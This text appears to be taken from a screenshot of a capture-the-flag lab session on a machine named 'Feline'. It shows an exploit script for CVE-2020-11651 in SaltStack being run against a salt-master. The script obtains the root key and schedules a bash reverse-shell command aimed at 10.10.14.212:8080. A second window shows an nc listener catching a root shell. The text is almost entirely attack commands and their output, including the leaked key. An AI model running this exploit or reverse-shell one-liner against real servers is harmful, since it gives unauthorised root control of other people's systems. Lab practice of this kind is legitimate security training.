 Applications
mar, ott 27 22:16
fr
Feline : bash — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Feline$ python3 exploit.py --master 127.0.0.1 --exe
c 'bash -c "bash -i >& /dev/tcp/10.10.14.212/8080 0>&1"'
[!] Please only use this script to verify you have correctly patched systems
 you have permission to access. Hit ^C to abort.
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: zfCe/UYzj2Jtbycd+x/9nlKdPlEejPHGVKY10L90GMe1l4vVqTq62
hVKDZB8QHkuBkEFqTvODxc=
[+] Attemping to execute bash -c "bash -i >& /dev/tcp/10.10.14.212/8080 0>&1
" on 127.0.0.1
[+] Successfully scheduled job: 20201027211652690025
fasto@fasto-WRT-WX9:/tmp/Feline$
Feline : bash
Feline : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Feline$ nc -lnvp 8080
Listening on [0.0.0.0] (family 0, port 8080)
Connection from 10.10.10.205 40188 received!
bash: cannot set terminal process group (22960): Inappropriate ioctl for dev
ice
bash: no job control in this shell
root@2d24bf61767c:~#
Feline : nc